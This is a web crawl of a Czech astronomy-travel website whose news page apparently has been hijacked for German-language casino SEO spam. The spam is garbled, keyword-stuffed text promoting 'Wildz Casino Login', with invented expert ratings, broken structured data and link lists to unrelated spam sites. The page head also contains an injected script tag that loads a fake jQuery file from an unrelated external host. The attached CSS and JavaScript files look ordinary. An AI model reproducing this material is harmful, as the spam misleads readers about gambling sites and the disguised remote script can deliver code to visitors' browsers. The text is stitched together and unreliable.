

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astrocesty.eu/rss/netbet-casino-5-euro-gratis.html
body_size: 25264
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
            "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml"><head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="robots" content="ALL,FOLLOW" />
    <meta name="description" content=", Wildz Casino Login wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Wildz Casino Login in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Wildz Casino Login?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Wildz Casino Login sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Wildz Casino Login Plattform aus?",
                  "accep"
	/>
    <link rel="shortcut icon" href="/favicon.ico" />
	<link href="/favicon.ico" rel="icon" type="image/ico" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

    <title>
		netbet casino 5 euro gratis | www.astrocesty.eu	</title>
    
		<link href="/style/jquery.lightbox-0.5.css" rel="stylesheet" media="screen" />
		<link href="/style/hlavni.css?v=2" rel="stylesheet" media="screen" />
		<link href="/style/print.css" rel="stylesheet" media="print" />


		<script type="text/javascript" src="/script/jquery.js"></script>
		<script type="text/javascript" src="/script/jquery.lightbox-0.5.js"></script>
		<script type="text/javascript" src="/script/jquery-script.js"></script>
		<script type="text/javascript" src="/script/editbox.js"></script>



<!-- Cookie Consent by https://www.CookieConsent.com -->
<script type="text/javascript" src="//www.cookieconsent.com/releases/4.0.0/cookie-consent.js" charset="UTF-8"></script>
<script type="text/javascript" charset="UTF-8">
document.addEventListener('DOMContentLoaded', function () {
cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"cs","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"website_name":"www.astrocesty.eu","website_privacy_policy_url":""});


});


</script>

<link rel="canonical" href="https://www.astrocesty.eu/rss/netbet-casino-5-euro-gratis.html"/>
<link rel="alternate" href="https://www.astrocesty.eu/rss/netbet-casino-5-euro-gratis.html" xml:lang="de" lang="de" hreflang="de"/>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "netbet casino 5 euro gratis",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4",
"reviewCount": "1733",
"bestRating": "5",
"worstRating": "4"
}}
</script>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->


<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="functionality">

    gtag('consent', 'update', {
        'functionality_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="tracking">

    gtag('consent', 'update', {
        'analytics_storage': 'granted'
    });


</script>
<!-- end of Unnamed script-->

<!-- Unnamed script -->
<script type="text/plain" cookie-consent="targeting">
    gtag('consent', 'update', {
        'ad_storage': 'granted'
    });

</script>
<!-- end of Unnamed script-->
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body>

<!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->

<div id="web">
	<!-- HEADER -->
	<div id="header">
    	<div id="logo">
<a href="/" title="Návrat na úvod">Astronomické cestování<span></span></a>		</div>
	</div>

<!--
		<div class="vyhledavani">
			
-->

           
  		<div id="drobinky">
			<ul>
				<li class="zde">Nacházíte se zde: </li><li class="first"><a href="/">Cestování nejen astronomické</a><span> » </span></li><li><a href="/aktualne.html">Aktuálně</a><span> » </span></li><li><strong>netbet casino 5 euro gratis</strong></li></ul><div class="cleaner"></div>		</div>

	<!-- <div class="pravostred"> -->
	<div class="cols">

    <div class="stred"><div class="stredIn">


	<h1>netbet casino 5 euro gratis</h1><div class="novinka novinkaDetail">
                <p class="datum"><time>2026-01-26 11:14:54</time></p><p style="text-align: justify;"> <!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "wildz casino login Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "wildz casino login" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Wildz Casino Login sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Wildz Casino Login wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Wildz Casino Login in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Wildz Casino Login?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Wildz Casino Login sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Wildz Casino Login Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Wildz Casino Login auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Wildz Casino Login</h2>

    <p><strong>Wildz Casino Login</strong> ﻿ Online Casinos warten oft mit einem umfangreichen Bonusprogramm auf. thor casino bonus ohne einzahlung Bereits bei der Ersteinzahlung erhalten Sie einen lukrativen Willkommensbonus. poker club stuttgart Die besten &ouml;sterreichischen Casinos online bieten Ihnen zudem auch regelm&auml;&szlig;igen Spielern M&ouml;glichkeiten, ihr Casinokonto regelm&auml;&szlig;ig mit Reload Boni und Sonderpromotionen aufzustocken. Spielen Sie 2022 auch im Mobile Casino Vielen &ouml;sterreichischen Spielern reicht es nicht mehr, nur auf dem Desktop Computer zu spielen. Sie benutzen Ihr Handy wahrscheinlich f&uuml;r viele verschiedene Aktivit&auml;ten und sitzen nur gelegentlich mal am PC. Vieler der Online Spielhallen haben dies erkannt, deshalb k&ouml;nnen Sie im Jahr 2022 mit Ihrem Mobilger&auml;t in allen von uns empfohlenen Casinos online spielen. twin oaks casino Mehr lesenWenn Sie ein iPhone, iPad, Android Smartphone oder Tablet besitzen, gibt es normalerweise eine Online Casino App f&uuml;r Sie. tipico casino login 6 scatter gates of olympus</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Wildz Casino Login</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.5/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Anderenfalls k&ouml;nnen Sie oft im Instant Play Modus im Browser zocken. casino las vegas online roulette 777 online pokerstars casino zahlungsmoglichkeiten Manche der besten Online Casinos f&uuml;r &ouml;sterreich sind auf das Sofortspiel in HTML5 &uuml;bergegangen, sodass kein Download n&ouml;tig ist. online schulung spielhalle Sie k&ouml;nnen sogar einige der Live Dealer Spiele auf Ihrem Mobilger&auml;t genie&szlig;en!Profitieren Sie von den besten Bonusangeboten Ein weiterer Grund, warum sich das Gl&uuml;cksspiel in Netz lohnt, sind die gro&szlig;z&uuml;gigen Willkommens- oder Anmeldebonusse, die Sie als neuer Spieler bekommen. golden euro casino.com Oftmals wird überweisung zurückholen online casino classicIhre erste Einzahlung vom Casino online verdoppelt. poker online z znajomymi Zahlen Sie beispielsweise 100 Euro auf Ihr Spielerkonto ein, bekommen Sie bei einem 100 % Match-Bonus gleich nochmals 100 Euro vom Casino geschenkt. <a href='https://www.rezydentdom.pl/najle/bonus-de-casino-sin-deposito/'>Bonus De Casino Sin Deposito</a> Bei einigen Bonusangeboten erhalten Sie auch auf darauffolgende Einzahlung einen gewissen Prozentsatz als Bonus gutgeschrieben. <a href='http://www.marktanalyse-24.de/artikel.php?p=merkur-automaten-privat-kaufen-Mobiles-Slots-Casino-Deutsch'>Merkur Automaten Privat Kaufen Mobiles Slots Casino Deutsch</a> Einige Casinos bieten Ihnen aber auch Freispiele oder einen No Deposit Bonus an.</p><h2>Warum ist Wildz Casino Login im Jahr 2025 so beliebt?</h2><p>Bei letzterem erhalten Sie eine geringe Geldsumme als Bonus geschenkt, bevor Sie eine Einzahlung t&auml;tigen. Damit k&ouml;nnen Sie das Spielangebot erstmals, ohne Ihr eigenes Echtgeld einzusetzen, erkunden und vielleicht sogar auch schon einige Gewinne einheimsen. no deposit bonus in casino Mehr lesenBedenken Sie, dass Sie sich den Bonus meistens nicht direkt auszahlen lassen k&ouml;nnen, sondern ihn erst etliche Male durchspielen m&uuml;ssen. boo casino kokemuksia Wir raten Ihnen deshalb, vor der Registrierung immer erst einen Blick auf die Bonusbedingungen zu werfen, um sicherzustellen, dass diese realistisch und erf&uuml;llbar f&uuml;r Sie sind.Zocken Sie ausschlie&szlig;lich in seri&ouml;sen Casinos Sicherheit ist zweifellos einer der wichtigsten Faktoren bei der Wahl einer Online Spielbank. free video poker slots no download giocare alla roulette online gratis Heutzutage k&ouml;nnen Sie davon ausgehen, dass die meisten Anbieter im Netz seri&ouml;s sind, doch leider gibt es immer noch einige schwarze Schafe. belgisches casino koln <a href='https://www.humanistische-kinesiologie.de/artikel.php?page=skab-online-casino-gratis-spins'>Skab Online Casino Gratis Spins</a> Ein zwielichtiges Casino zu erkennen ist jedoch nicht immer eine einfache Aufgabe.In unserer Top 10 finden Sie nur Anbieter, die eine europ&auml;ische Lüberweisung zurückholen online casino classicizenz aus Gibraltar, Malta oder der Isle of Man besitzen. Au&szlig;erdem achten wir auf das eCOGRA-Siegel auf der Seite der Anbieter.</p><p>Des weiteren sollten die Casinos eine 128-Bit Verschl&uuml;sselung verwenden, um Kundendaten und Transaktionen effektiv zu sch&uuml;tzen. the climate casino risk uncertainty and economics for a warming world pdf Nur wenn diese Voraussetzungen erf&uuml;llt werden, kann das Online Casino auf unsere Top 10 gelangen. casino jackpot winners 2020 W&auml;hlen Sie zwischen zahlreichen Bankingmethoden Wenn Sie um echtes Geld spielen m&ouml;chten, m&uuml;ssen Sie nat&uuml;rlich Geld auf Ihr Casinokonto &uuml;berweisen. F&uuml;r Spieler aus &ouml;sterreich stehen daf&uuml;r mehrere sichere und schnelle Zahlungsmethoden zur Verf&uuml;gung. casino ohne geld In der Regel k&ouml;nnen Sie zwischen e-Wallets, EC- und Kreditkarten, Bank&uuml;berweisung und Prepaidkarten w&auml;hlen.In den von uns empfohlenen Online Casinos k&ouml;nnen Sie zwischen mehreren dieser Optionen w&auml;hlen und m&uuml;ssen sich dank der hohen Sicherheitsstandards keinerlei Sorgen um Ihr Echtgeld machen.Die beliebtesten Zahlungsoptionen in Casinos online: EC Karten PayPal Neteller Skrill Visa MasterCard Bank transfer Giropay Sofort&uuml;berweisung Paysafecard Worauf wir bei unseren ausf&uuml;hrlichen Online Casino Tests besonders achten Wir &uuml;berpr&uuml;fen viele verschiedene Kriterien, bevor wir ein Online Casino an Sie weiterempfehlen, damit Sie sicher spielen k&ouml;nnen: Hohe Sicherheitsstandards und Verschl&uuml;sselung Ihrer DatenLizenz in Europa: Malta, Güberweisung zurückholen online casino classicibraltar oder Isle of ManBew&auml;hrte und beliebte Bankingmethoden f&uuml;r &ouml;sterreichische SpielerHohe GewinnquotenMobile Apps oder Sofortspiel im Mobile CasinoDeutschsprachiger KundenservicePrompte Bearbeitung von Auszahlungsw&uuml;nschenHohe Boni mit guten BonusbedingungenBreites SpielangebotFairness und &Uuml;berpr&uuml;fung durch eCOGRA etc.Gute SoftwareWir haben die besten Casinos online f&uuml;r Sie ausfindig gemacht Das gro&szlig;e Angebot an Internet Spielbanken f&uuml;r ﻿omaten Merkur Spiele Novoline Spiele Pragmatic Play Bally Wulff Spiele Book of Ra Eye of Horus Razor Shark Book of Dead Roulette Alle 9.037 kostenlosen Spiele Casino Tests Casumo Magic Red JackpotPiraten BingBong Wildz Caxino Karamba 22 Bet mr.play Betiton Casombie Alle Casino Tests Bonus Angebote Willkommensbonus Bonus ohne Einzahlung Freispiele ohne Einzahlung Weitere Bereiche Sportwetten Blog News &Uuml;ber Uns Online Casinos Ebook Men&uuml;Men&uuml;Zur&uuml;ckEchtgeld Casinos Echtgeld Casinos PayPal Casinos Paysafecard Casinos Merkur Casinos Novoline Casinos Casino Apps Legale Online Casinos Casinos mit schneller Auszahlung Online Spielotheken Neue Casinos Live Casinos Roulette Casinos Blackjack Casinos Casinos mit und ohne Lizenz Casinos mit 5 Euro Einzahlung Kostenlose Spiele Kostenlose Spiele CasinoOnline.de&trade; Slot Turniere Spielautomaten Merkur Spiele Novoline Spiele sugar casino affiliates <a href='http://www.rezydentdom.pl/najle/unibet-casino-history/'>Unibet Casino History</a></p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Wildz Casino Login sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Wildz Casino Login wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Wildz Casino Login in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Wildz Casino Login?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Wildz Casino Login sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Wildz Casino Login Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Wildz Casino Login auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p style="text-align: justify;"><a href='/rss/casino-paypal-minimum-deposit.html'  title='casino paypal minimum deposit'>casino paypal minimum deposit</a><br><a href='/rss/bwin-casino-probleme.html'  title='bwin casino probleme'>bwin casino probleme</a><br><a href='/rss/casino-berlin-sonnenallee.html'  title='casino berlin sonnenallee'>casino berlin sonnenallee</a><br><a href='/rss/casino-sieger-freispiele.html'  title='casino sieger freispiele'>casino sieger freispiele</a><br><a href='/rss/over-the-hedge-sugar-rush.html'  title='over the hedge sugar rush'>over the hedge sugar rush</a><br><a href='/rss/inetbet-casino-mobile.html'  title='inetbet casino mobile'>inetbet casino mobile</a><br><a href='/rss/google-pay-casino.html'  title='google pay casino'>google pay casino</a><br><a href='/rss/admiral-casino-online-uk.html'  title='admiral casino online uk'>admiral casino online uk</a><br><a href='/rss/book-like-dead-poets-society.html'  title='book like dead poets society'>book like dead poets society</a><br><a href='/rss/argosy-casino-free-play.html'  title='argosy casino free play'>argosy casino free play</a><br><a href='/rss/top-casino-golf-courses.html'  title='top casino golf courses'>top casino golf courses</a><br><a href='/rss/online-roulette-tracker.html'  title='online roulette tracker'>online roulette tracker</a><br><a href='/rss/twin-casino-app.html'  title='twin casino app'>twin casino app</a><br><a href='/rss/top-10-online-casino-in-the-world.html'  title='top 10 online casino in the world'>top 10 online casino in the world</a><br><a href='/rss/spiele-black-jack.html'  title='spiele black jack'>spiele black jack</a><br><a href='/rss/job-spielbank-berlin.html'  title='job spielbank berlin'>job spielbank berlin</a><br><a href='/rss/beste-casino-free-spins.html'  title='beste casino free spins'>beste casino free spins</a><br><a href='/rss/spielautomat-gewinn-einstellen.html'  title='spielautomat gewinn einstellen'>spielautomat gewinn einstellen</a><br><a href='/rss/mobile-casino-sms-deposit.html'  title='mobile casino sms deposit'>mobile casino sms deposit</a><br><a href='/rss/casino-raub-berlin.html'  title='casino raub berlin'>casino raub berlin</a><br><a href='/rss/gates-of-olympus-250x.html'  title='gates of olympus 250x'>gates of olympus 250x</a><br><a href='/rss/the-7-husbands-of-evelyn-hugo-book-age-rating.html'  title='the 7 husbands of evelyn hugo book age rating'>the 7 husbands of evelyn hugo book age rating</a><br><a href='/rss/pokerstars-play-money-promo-code.html'  title='pokerstars play money promo code'>pokerstars play money promo code</a><br><a href='/rss/casumo-bonus-codes-2020.html'  title='casumo bonus codes 2020'>casumo bonus codes 2020</a><br><a href='/rss/olg-stuttgart-online-casino.html'  title='olg stuttgart online casino'>olg stuttgart online casino</a><br><a href='/rss/black-jack-eblingen-offnungszeiten.html'  title='black jack eblingen offnungszeiten'>black jack eblingen offnungszeiten</a><br><a href='/rss/casino-roulette-sound.html'  title='casino roulette sound'>casino roulette sound</a><br><a href='/rss/low-risk-casino-games.html'  title='low risk casino games'>low risk casino games</a><br><a href='/rss/el-torero-heroe-literario.html'  title='el torero heroe literario'>el torero heroe literario</a><br><a href='/rss/casino-duisburg-wiedereroffnung.html'  title='casino duisburg wiedereroffnung'>casino duisburg wiedereroffnung</a><br></p>
<p style="text-align: justify;"></p>
</div>
</div></div><!-- konec .stred -->


    <!-- PRAVY -->
		<div class="pravy"><div class="pravyIn">


                <div class="editboxArea"><div class="aktuality"><div class="editboxIn"><h3>Novinky</h3><br /><br /><div class="novinka"><h4><a href="/aktualne/obri-dlouhych-vln.html">Obři dlouhých vln</a></h4><p class="datum">31.03.2021</p><p>Patří mezi deset nejvyšších staveb v Česku, svého druhu je ale v naší zemi jediný.  <a href="/aktualne/obri-dlouhych-vln.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/svet-vystrizeny-z-papiru.html">Svět vystřižený z papíru</a></h4><p class="datum">30.03.2021</p><p>Nemusíte cestovat do vzdálené ciziny, abyste spatřili Sochu Svobody, Big Ben nebo Velkou čínskou... <a href="/aktualne/svet-vystrizeny-z-papiru.html">číst více</a></p></div><div class="novinka"><h4><a href="/aktualne/souteska-s-nadechem-pralesa.html">Soutěska s nádechem pralesa</a></h4><p class="datum">29.03.2021</p><p>U našich slovenských sousedů platí za jednu z nejkrásnějších soutěsek. Přitom z Česka je to... <a href="/aktualne/souteska-s-nadechem-pralesa.html">číst více</a></p></div><div class="right"><a href="/aktualne.html">» více novinek</a></div></div></div><div class="editbox_klik" id="editbox_63"><div class="editbox"><div class="editboxIn"><h3>Naši partneři</h3>
<p><a href="http://www.astrovm.cz"><img height="69" width="157" alt="Hvězdárna Valašské Meziříčí" src="/userfiles/obrazky/obr_obecne/logo_hvm.jpg" /></a><br />
<a href="http://www.astrokysuce.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_knm.jpg" alt="Kysucká hvezdáreň v Kysuckom Novom Meste" /></a><br />
<a href="http://www.sk-cz.eu"><img height="60" width="157" alt="OP Přeshraniční spolupráce SR-ČR 2007-2013" src="/userfiles/obrazky/obr_obecne/logo_opps.jpg" /></a><br />
<img height="60" width="157" alt="Společně bez hranic" src="/userfiles/obrazky/obr_obecne/logo_erdf.jpg" /><br />
<a class="imageLink" href="http://www.regionbilekarpaty.cz"><img height="75" width="157" src="/userfiles/obrazky/obr_obecne/logo_rbkm.jpg" alt="Region Bílé Karpaty" /></a><br />
<a class="imageLink" href="http://www.tsk.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_tskm.jpg" alt="Trenčianský samosprávny kraj" /></a><br />
<a class="imageLink" href="http://www.kr-zlinsky.cz"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zk.jpg" alt="Zlínský kraj" /></a><br />
<a class="imageLink" href="http://www.zask.sk"><img height="60" width="157" src="/userfiles/obrazky/obr_obecne/logo_zsk.jpg" alt="Žilinský samosprávny kraj" /></a><a class="imageLink" href="http://www.kr-zlinsky.cz"><br />
</a></p></div></div></div></div>
		</div></div><!-- konec .pravy -->
    <!-- <br class="cleaner"/> -->



	<!-- </div> --><!-- #pravostred --> <!-- LEVY -->
	<div class="levy">
		
        <ul id="menu"><li><a href="/lokality.html">Lokality</a></li><li><a href="/toulky-po-naftarskem-prihranici.html">Toulky po naftařském příhraničí</a></li><li><a href="/spolecne-nebe.html">Společné nebe</a></li><li><a class="klikaci" href="/aktualne.html">Aktuálně</a></li><li><a href="/hledat-na-mape.html">Hledat na mapě</a></li><li><a href="/nase-trasy.html">Naše trasy</a></li><li><a href="/ke-stazeni.html">Ke stažení</a></li><li class="last"><a href="/kontakt.html">Kontakt</a></li></ul>
        <div class="editboxArea"></div>						
		
       
  </div><!-- konec #levy -->
  
           
  
        
		</div><!-- konec .cols -->
<br class="cleaner" />

    <!-- VYHLEDÁVÁNÍ A MAPA WEBU -->
    <div class="vyhledavani">
<a class="mapaWebu" href="/mapa-webu.html">mapa webu</a><br />
	<div class="cleaner"></div>
    </div>


  <!-- FOOTER -->
	<div id="footer">
		<div class="footerIn">
<div class="editbox"><div class="editboxIn"><div class="footerLevy">
<p>Hvězdárna Valašské Meziříčí, p.o., Vsetínská 78, 757 01 Valašské Meziříčí<br />
Telefon: 571 611 928, Web: <a href="http://www.astrovm.cz/" title="Přejít na web">www.astrovm.cz</a>, E-mail: <a href="mailto:info@astrovm.cz" title="Napsat zprávu">info@astrovm.cz</a></p>
<p>Tyto webové stránky jsou vytvořeny v rámci projektu přeshraniční spolupráce<br />
Slovenská republika – Česká republika s názvem Astronomické cestování.</p>
</div>
<div class="footerPravy">
<p>Projekt je spolufinancován z Fondu Mikroprojektů Operačního programu přeshraniční<br />
spolupráce Slovenská republika – Česká republika 2007–2013</p>
<p class="right"><img width="300" height="32" src="/userfiles/paticka/logaFooter.gif" alt="" /></p>
</div></div></div>      <div class="cleaner"></div>

	</div></div><!-- konec #footer -->

</div><!-- konec #web -->

<div class="copyright">
<a href="#" id="open_preferences_center">Nastavení cookies</a> | Vyrobil: <a class="webconsult" href="http://www.webconsult.cz/" title="Kvalita, kterou Vaši zákazníci ocení!">WebConsult.cz</a>
  <span> – redakční systém </span>
  <a class="ibis" href="http://www.ibis-cms.cz/" title="Publikační a redakční systém Ibis CMS">Ibis CMS</a>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.astrocesty.eu/style/print.css
body_size: 629
content:
* {background-color: #fff !important; font-size: 10pt !important; color: black !important; font-family: Arial, sans-serif; line-height: 14pt!important;}
h1 {font-size: 12pt!important;}
h2 {font-size: 11pt!important;}
h3 {margin: 0; padding: 0; margin-bottom: 6px;}
p {margin: 0; padding: 0; padding-bottom: 15px;}
#web, #pravy {width: 100%;}
#header, form, #levy, #menuTopa, #drobinky, .vyhledavani, .strankovani, table.tStrankovani, .noPrint {display: none;}
a.detail {border: 1px solid red;}
a img {border: none;}
table {margin-bottom: 10px; width: 100%;}
table td {vertical-align: top;}
table th {text-align: left;}

--- FILE ---
content_type: application/javascript
request_url: https://www.astrocesty.eu/script/jquery-script.js
body_size: 1513
content:
 $(document).ready(function(){
	

	
	$("a[rel^='lightbox']").lightBox({
		txtImage: "Fotografie",
		txtOf: 'z'
		});


//	obarvení tabulek
//	$("table.normal tr:even td, .produkt-detail table tr:even td").css("background", "#fef1d5");


/*	pokud je přednastavený input (třeba pro hledání) "vyhledávaný text napište zde" - toto odstraní výchozí text v inputu 

	$("input#uz_jm").click(function(){
		if (!$(this).data('vymazano'))
			{
			$(this).val('');				
			$(this).data('vymazano',true);
			}
	});

*/
	//$("#SemMiToHod").load("soubor.php #tentoprvek", function(){ $("#hop").click(function(){ alert("BafikyBaf!"); }); });

    if ($("select#id_kategorie").length > 0)
        {
        $("select#id_kategorie").multiSelect({
            selectAll: true,
            selectAllText: 'označit/odoznačit vše',
            noneSelected: ' -- vyberte kategorii -- ',
            oneOrMoreSelected: 'kategorií vybráno: %'
        });
        }

    if ($("select#id_slova").length > 0)
        {
        $("select#id_slova").multiSelect({
            selectAll: true,
            selectAllText: 'označit/odoznačit vše',
            noneSelected: ' -- vyberte klíčová slova -- ',
            oneOrMoreSelected: 'slov vybráno: %'
        });
        }



	$("select[name=id_kraj]").change(function(){
		var id_kraj = $(this).val();
		$("#okres_out").load("../ajax/ajax_okresy.php?id_kraj="+id_kraj, 
		function(){ 
					
		});
	});

 });

--- FILE ---
content_type: application/javascript
request_url: https://www.astrocesty.eu/script/editbox.js
body_size: 1603
content:
//editbox - ajax
 $(document).ready(function(){
	
	$(".editbox_klik").click(function(){
		var editbox = $(this).attr('id');
		var id_editbox = editbox.replace('editbox_', '');
		$.get('/ajax/ajax_editbox.php?id_editbox='+id_editbox);
	
	});
 });
 
 
 //-----------------------------------------------------------------------------------
//odchycen� ud�lost� z flashe - p�es klasick� js - jquery tady nefunguje :( 
 function getObj(objName) {
 
 var isIE = navigator.appName.indexOf("Microsoft") != -1;
 return (isIE) ? window[objName] : document[objName]; 

 } 

function popupWin(id_editbox){

	//zavol�n� ajaxu
        if (window.ActiveXObject)
        {
          httpRequest = new ActiveXObject("Microsoft.XMLHTTP");
        }
        else
        {
          httpRequest = new XMLHttpRequest();
        }
	    httpRequest.open("GET", '/ajax/ajax_editbox.php?id_editbox='+id_editbox);
        httpRequest.onreadystatechange= function () {processRequest(); };
        httpRequest.send(null);

	}

function sendTxt(value){
 	getObj("flash").sendText(value);
}

//------------------------------------------------------------------------------------------------------------------------
function processRequest()
{
//alert(uroven);
  if (httpRequest.readyState == 4)
  {
    if(httpRequest.status == 200)
    {
//      var sel = document.getElementById(id_output);
//      sel.innerHTML = httpRequest.responseText;
    }
    else
    {
        alert("Chyba p�i na��t�n� str�nky"+ httpRequest.status +":"+ httpRequest.statusText);
    }
  }
}
	
